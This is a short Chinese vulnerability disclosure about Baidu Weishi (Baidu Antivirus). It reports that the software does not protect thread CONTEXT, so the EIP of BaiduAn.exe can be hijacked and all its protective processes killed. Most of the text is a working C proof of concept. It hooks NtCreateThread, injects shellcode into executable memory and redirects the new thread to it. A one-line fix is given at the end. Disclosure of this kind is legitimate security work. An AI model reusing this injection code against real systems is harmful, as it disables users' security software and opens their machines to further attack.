百度卫士主动防备失效漏洞
百度卫士是百度公司出品的简单可信赖的系统工具软件,集电脑加速、系统清理、安全维护三大功能于一身,为用户提供优质的电脑及网络安全服务。
缺少对线程CONTEXT的防御,导致BaiduAn.exe的eip可被控制,执行任意代码
攻击触发前:
攻击触发后:

百度卫士所有防护进程都被杀死
LONG WINAPI FakeNtCreateThread(PVOID p1, PVOID p2, PVOID p3, PVOID p4, PVOID p5, PVOID p6, PVOID p7,PVOID p8){PBYTE pBase = (PBYTE)VirtualAllocEx(p4, NULL, 0x400, MEM_COMMIT, PAGE_EXECUTE_READWRITE);if(pBase){ BYTE code[] = {0x90, 0x90, 0x90, 0x8b, 0xec, 0x81, 0xec, 0x00, 0x01, 0x00, 0x00, 0x68, 0x0c, 0x0c, 0x0c, 0x0c, 0x6a, 0x00, 0x6a, 0x01, 0xb9, 0xd1, 0x09, 0x83, 0x7c, 0xff, 0xd1, 0x6a, 0x02, 0x50, 0xb9, 0x1a, 0x1e, 0x80, 0x7c, 0xff, 0xd1, 0x68, 0x0c, 0x0c, 0x0c, 0x0c, 0x6a, 0x00, 0x6a, 0x01, 0xb9, 0xd1, 0x09, 0x83, 0x7c, 0xff, 0xd1, 0x6a, 0x02, 0x50, 0xb9, 0x1a, 0x1e, 0x80, 0x7c, 0xff, 0xd1, 0x6a, 0x00, 0x6a, 0xff, 0xb9, 0x1a, 0x1e, 0x80, 0x7c, 0xff, 0xd1, 0x00, };BOOL bWrite = FALSE;DWORD dwWritten = 0;bWrite = WriteProcessMemory(p4, (LPVOID)pBase, code, sizeof(code), &dwWritten);*((DWORD*)((PBYTE)p6 + 0xb0)) = (DWORD)pBase;}return (fnNtCreateThread)(p1, p2, p3, p4, p5, p6,p7,p8);}void main(){PROCESS_INFORMATION pi = { 0 };STARTUPINFO si = { 0 };si.cb = sizeof(STARTUPINFO);DWORD old = (DWORD)GetProcAddress(GetModuleHandle(_T("ntdll")), "NtCreateThread");DetourProc((PVOID)old, (PVOID)FakeNtCreateThread, (PVOID*)(&fnNtCreateThread));CreateProcess("C:\Program Files\Baidu\BaiduAn\4.0.0.4871\BaiduAn.exe", NULL, NULL, NULL, FALSE, 0, NULL, NULL, &si, &pi);}解决方案:增加对线程CONTEXT的防御
百度卫士,顺承“三不”理念 ,致力于为用户提供轻巧、快速、智能、纯净的产品体验。
……